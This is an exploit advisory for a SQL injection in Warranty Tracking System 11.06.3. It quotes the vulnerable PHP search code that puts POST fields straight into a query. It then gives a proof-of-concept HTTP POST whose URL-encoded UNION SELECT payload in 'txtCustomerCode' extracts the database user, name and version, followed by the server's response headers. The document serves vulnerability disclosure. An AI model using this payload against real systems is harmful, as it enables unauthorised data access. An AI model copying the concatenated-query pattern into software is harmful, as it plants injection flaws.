 # Exploit Title: Warranty Tracking System 11.06.3 - 'txtCustomerCode' SQL Injection
# Dork: N/A
# Date: 2018-11-14
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://warrantytrack.org/
# Software Link:
https://kent.dl.sourceforge.net/project/warrantytrack/warrantytrack%20Rel.11.06.3.zip
# Version: 11.06.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A

# //[PATH]//Customer//SearchCustomer.php
# ....
#83 $strSQL = "SELECT * FROM tblCustomers WHERE 1=1 ";
#84 if ( strlen($_POST["txtCustomerCode"])>0 )
#85   $strSQL .= " And cCuctomerID Like '%" . $_POST["txtCustomerCode"] . "%'";
#86
#87 if ( strlen($_POST["txtCustomerName"])>0 )
#88   $strSQL .= " And cName Like '%" . $_POST["txtCustomerName"] . "%'";
#89
#90 if ( strlen($_POST["txtPhone"])>0 )
#91   $strSQL .= " And cPhone Like '%" . $_POST["txtPhone"] . "%'";
#92
#93 $Result = mysql_query($strSQL);
#94
#95 while($Field_Customer = mysql_fetch_array($Result))
#96   {
# ....

# POC:
# 1)
# http://localhost/[PATH]/SearchCustomer.php?pDivAlert=NoCustomer
#
POST /PATH/customer/SearchCustomer.php?pDivAlert=NoCustomer HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=909k34togduf8v49mibgj6cpp5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 244
txtCustomerCode=%27%20%55%6e%69%4f%6e%20%53%65%6c%65%63%74%20%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%32%2c%33%2c%34%2c%35%2c%36%2d%2d%20%2d
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 06:03:04 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4245
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive